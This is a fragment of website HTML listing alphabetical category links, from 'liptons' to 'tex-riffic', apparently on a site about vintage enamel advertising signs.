	<li class="cat-item cat-item-1837"><a href="https://vintageenamelsigns.com/category/liptons/" >liptons</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://vintageenamelsigns.com/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://vintageenamelsigns.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://vintageenamelsigns.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintageenamelsigns.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://vintageenamelsigns.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintageenamelsigns.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://vintageenamelsigns.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintageenamelsigns.com/category/lot15/" >lot15</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://vintageenamelsigns.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintageenamelsigns.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vintageenamelsigns.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vintageenamelsigns.com/category/lowes/" >lowe&#039;s</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vintageenamelsigns.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://vintageenamelsigns.com/category/lyons/" >lyons</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintageenamelsigns.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintageenamelsigns.com/category/madura/" >madura</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://vintageenamelsigns.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://vintageenamelsigns.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageenamelsigns.com/category/mailday/" >mailday</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://vintageenamelsigns.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintageenamelsigns.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://vintageenamelsigns.com/category/mantiques/" >mantiques</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://vintageenamelsigns.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://vintageenamelsigns.com/category/martini/" >martini</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://vintageenamelsigns.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintageenamelsigns.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintageenamelsigns.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintageenamelsigns.com/category/matisse/" >matisse</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageenamelsigns.com/category/maur/" >maur</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://vintageenamelsigns.com/category/mazawattee/" >mazawattee</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://vintageenamelsigns.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://vintageenamelsigns.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vintageenamelsigns.com/category/melroses/" >melrose&#039;s</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://vintageenamelsigns.com/category/mennens/" >mennen&#039;s</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://vintageenamelsigns.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://vintageenamelsigns.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintageenamelsigns.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://vintageenamelsigns.com/category/mettur/" >mettur</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://vintageenamelsigns.com/category/mews/" >mew&#039;s</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageenamelsigns.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://vintageenamelsigns.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintageenamelsigns.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://vintageenamelsigns.com/category/milkmaid/" >milkmaid</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintageenamelsigns.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://vintageenamelsigns.com/category/millars/" >millars</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintageenamelsigns.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://vintageenamelsigns.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintageenamelsigns.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintageenamelsigns.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintageenamelsigns.com/category/mobilgas/" >mobilgas</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://vintageenamelsigns.com/category/mobiloil/" >mobiloil</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageenamelsigns.com/category/mobiloils/" >mobiloils</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintageenamelsigns.com/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://vintageenamelsigns.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://vintageenamelsigns.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintageenamelsigns.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://vintageenamelsigns.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintageenamelsigns.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://vintageenamelsigns.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintageenamelsigns.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintageenamelsigns.com/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://vintageenamelsigns.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://vintageenamelsigns.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintageenamelsigns.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://vintageenamelsigns.com/category/nectar/" >nectar</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintageenamelsigns.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://vintageenamelsigns.com/category/nestle/" >nestle</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://vintageenamelsigns.com/category/nestles/" >nestle&#039;s</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintageenamelsigns.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://vintageenamelsigns.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://vintageenamelsigns.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintageenamelsigns.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageenamelsigns.com/category/nicklin/" >nicklin</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://vintageenamelsigns.com/category/nixon/" >nixon</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://vintageenamelsigns.com/category/nostalgische/" >nostalgische</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://vintageenamelsigns.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://vintageenamelsigns.com/category/nugget/" >nugget</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://vintageenamelsigns.com/category/nutbrown/" >nutbrown</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageenamelsigns.com/category/oakham/" >oakham</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://vintageenamelsigns.com/category/odeon/" >odeon</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintageenamelsigns.com/category/ogdens/" >ogdens</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://vintageenamelsigns.com/category/oilzum/" >oilzum</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageenamelsigns.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://vintageenamelsigns.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://vintageenamelsigns.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintageenamelsigns.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://vintageenamelsigns.com/category/osram/" >osram</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://vintageenamelsigns.com/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://vintageenamelsigns.com/category/oudewerf/" >oudewerf</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintageenamelsigns.com/category/ovaltine/" >ovaltine</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://vintageenamelsigns.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageenamelsigns.com/category/packages/" >packages</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintageenamelsigns.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vintageenamelsigns.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://vintageenamelsigns.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://vintageenamelsigns.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://vintageenamelsigns.com/category/palethorpes/" >palethorpes</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://vintageenamelsigns.com/category/pameran/" >pameran</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://vintageenamelsigns.com/category/parcels/" >parcels</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://vintageenamelsigns.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://vintageenamelsigns.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://vintageenamelsigns.com/category/parkinson/" >parkinson</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintageenamelsigns.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintageenamelsigns.com/category/patina/" >patina</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintageenamelsigns.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintageenamelsigns.com/category/pears/" >pears</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://vintageenamelsigns.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://vintageenamelsigns.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://vintageenamelsigns.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://vintageenamelsigns.com/category/persil/" >persil</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://vintageenamelsigns.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://vintageenamelsigns.com/category/petroliana/" >petroliana</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vintageenamelsigns.com/category/petter/" >petter</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintageenamelsigns.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://vintageenamelsigns.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://vintageenamelsigns.com/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://vintageenamelsigns.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://vintageenamelsigns.com/category/pictorial/" >pictorial</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintageenamelsigns.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintageenamelsigns.com/category/piggly/" >piggly</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintageenamelsigns.com/category/pint/" >pint</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://vintageenamelsigns.com/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://vintageenamelsigns.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintageenamelsigns.com/category/players/" >player&#039;s</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintageenamelsigns.com/category/plume/" >plume</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://vintageenamelsigns.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://vintageenamelsigns.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://vintageenamelsigns.com/category/polsons/" >polson&#039;s</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://vintageenamelsigns.com/category/poplar/" >poplar</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintageenamelsigns.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://vintageenamelsigns.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://vintageenamelsigns.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageenamelsigns.com/category/posting/" >posting</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://vintageenamelsigns.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vintageenamelsigns.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintageenamelsigns.com/category/pratts/" >pratts</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://vintageenamelsigns.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://vintageenamelsigns.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintageenamelsigns.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vintageenamelsigns.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://vintageenamelsigns.com/category/purdy/" >purdy</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://vintageenamelsigns.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://vintageenamelsigns.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintageenamelsigns.com/category/ralco/" >ralco</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vintageenamelsigns.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://vintageenamelsigns.com/category/ralson/" >ralson</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://vintageenamelsigns.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://vintageenamelsigns.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://vintageenamelsigns.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintageenamelsigns.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://vintageenamelsigns.com/category/realized/" >realized</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintageenamelsigns.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vintageenamelsigns.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://vintageenamelsigns.com/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintageenamelsigns.com/category/redfern/" >redfern</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintageenamelsigns.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageenamelsigns.com/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://vintageenamelsigns.com/category/related/" >related</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://vintageenamelsigns.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintageenamelsigns.com/category/removalman/" >removalman</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vintageenamelsigns.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintageenamelsigns.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://vintageenamelsigns.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://vintageenamelsigns.com/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://vintageenamelsigns.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintageenamelsigns.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://vintageenamelsigns.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://vintageenamelsigns.com/category/reszke/" >reszke</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://vintageenamelsigns.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://vintageenamelsigns.com/category/revamping/" >revamping</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintageenamelsigns.com/category/reward/" >reward</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://vintageenamelsigns.com/category/ricambi/" >ricambi</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://vintageenamelsigns.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintageenamelsigns.com/category/risers/" >risers</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintageenamelsigns.com/category/rizla/" >rizla</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://vintageenamelsigns.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://vintageenamelsigns.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://vintageenamelsigns.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintageenamelsigns.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vintageenamelsigns.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://vintageenamelsigns.com/category/rowntrees/" >rowntrees</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://vintageenamelsigns.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://vintageenamelsigns.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://vintageenamelsigns.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://vintageenamelsigns.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://vintageenamelsigns.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://vintageenamelsigns.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vintageenamelsigns.com/category/samtiques/" >samtiques</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintageenamelsigns.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintageenamelsigns.com/category/sancton/" >sancton</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://vintageenamelsigns.com/category/saurer/" >saurer</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintageenamelsigns.com/category/sawday/" >sawday</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://vintageenamelsigns.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintageenamelsigns.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintageenamelsigns.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintageenamelsigns.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://vintageenamelsigns.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://vintageenamelsigns.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://vintageenamelsigns.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3640 current-cat"><a href="https://vintageenamelsigns.com/category/semmpak/" >semmpak</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintageenamelsigns.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageenamelsigns.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://vintageenamelsigns.com/category/servizio/" >servizio</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://vintageenamelsigns.com/category/shearers/" >shearers</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintageenamelsigns.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageenamelsigns.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://vintageenamelsigns.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://vintageenamelsigns.com/category/sherwin/" >sherwin</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintageenamelsigns.com/category/shipshewana/" >shipshewana</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://vintageenamelsigns.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageenamelsigns.com/category/shopgoodwill/" >shopgoodwill</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageenamelsigns.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://vintageenamelsigns.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://vintageenamelsigns.com/category/shut/" >shut</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://vintageenamelsigns.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintageenamelsigns.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://vintageenamelsigns.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vintageenamelsigns.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://vintageenamelsigns.com/category/signwriting/" >signwriting</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://vintageenamelsigns.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://vintageenamelsigns.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintageenamelsigns.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintageenamelsigns.com/category/skipped/" >skipped</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://vintageenamelsigns.com/category/slaters/" >slaters</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://vintageenamelsigns.com/category/slavia/" >slavia</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://vintageenamelsigns.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintageenamelsigns.com/category/smalt/" >smalt</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://vintageenamelsigns.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://vintageenamelsigns.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://vintageenamelsigns.com/category/snoboy/" >snoboy</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintageenamelsigns.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://vintageenamelsigns.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://vintageenamelsigns.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://vintageenamelsigns.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://vintageenamelsigns.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://vintageenamelsigns.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintageenamelsigns.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://vintageenamelsigns.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintageenamelsigns.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://vintageenamelsigns.com/category/spillers/" >spillers</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageenamelsigns.com/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://vintageenamelsigns.com/category/spomer/" >spomer</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageenamelsigns.com/category/spratts/" >spratts</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://vintageenamelsigns.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://vintageenamelsigns.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintageenamelsigns.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintageenamelsigns.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://vintageenamelsigns.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintageenamelsigns.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://vintageenamelsigns.com/category/startling/" >startling</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://vintageenamelsigns.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://vintageenamelsigns.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://vintageenamelsigns.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://vintageenamelsigns.com/category/sternol/" >sternol</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintageenamelsigns.com/category/stocal/" >stocal</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintageenamelsigns.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://vintageenamelsigns.com/category/stocksigns/" >stocksigns</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://vintageenamelsigns.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://vintageenamelsigns.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintageenamelsigns.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://vintageenamelsigns.com/category/stumbling/" >stumbling</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://vintageenamelsigns.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://vintageenamelsigns.com/category/sturmer/" >sturmer</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://vintageenamelsigns.com/category/sublimating/" >sublimating</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintageenamelsigns.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintageenamelsigns.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://vintageenamelsigns.com/category/sundays/" >sundays</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://vintageenamelsigns.com/category/sunlight/" >sunlight</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintageenamelsigns.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://vintageenamelsigns.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://vintageenamelsigns.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://vintageenamelsigns.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vintageenamelsigns.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vintageenamelsigns.com/category/swarc/" >swarc</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vintageenamelsigns.com/category/tabaco/" >tabaco</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://vintageenamelsigns.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintageenamelsigns.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://vintageenamelsigns.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintageenamelsigns.com/category/terrier/" >terrier</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://vintageenamelsigns.com/category/tex-riffic/" >tex-riffic</a>
</li>
